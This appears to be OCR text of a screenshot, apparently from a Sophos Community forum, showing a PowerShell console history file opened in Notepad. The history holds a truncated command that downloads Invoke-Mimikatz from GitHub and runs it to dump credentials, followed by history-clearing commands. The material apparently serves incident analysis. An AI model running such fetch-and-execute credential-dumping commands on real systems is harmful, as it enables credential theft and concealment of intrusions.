 SOPHOS
COMMUNITY
ConsoleHost_history.txt - Notepad
File Edit Format View Help
('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_sou
tials/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
whoami
Get-History
(Get-PSReadlineOption).HistorySavePath
Test-Path ((Get-PSReadlineOption).HistorySavePath)
Clear-History
Get-History
Ln 1, Col 1 100% Windows (CRLF) UT